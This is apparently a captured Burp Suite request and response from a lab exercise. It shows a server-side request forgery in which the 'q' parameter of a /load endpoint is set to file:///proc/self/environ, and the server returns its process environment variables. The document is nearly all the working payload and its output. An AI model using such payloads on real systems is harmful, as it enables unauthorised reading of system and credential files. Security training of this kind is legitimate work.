 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /load?q=file:///proc/self/environ HTTP/1.1
2 Host: 10.129.201.238
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 508
4 Server: Werkzeug/2.0.2 Python/3.8.12
5 Date: Sun, 08 Jan 2023 02:19:58 GMT
6
7 HOSTNAME=9209f1f50491PYTHON_VERSION=3.8.12PWD=/appPORT=80
PYTHON_SETUPTOOLS_VERSION=57.5.0HOME=/rootLANG=C.UTF-8
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568SHLVL=0PYTHON_PIP_VERSION=21.2.4
PYTHON_GET_PIP_SHA256=c518250e91a70d7b20cceb15272209a4ded2a0c263ae5776f129e0d9b567430
9
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/3cb8888cc2869620f57d5d2da64da3
8f516078c7/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
_=/usr/local/bin/python3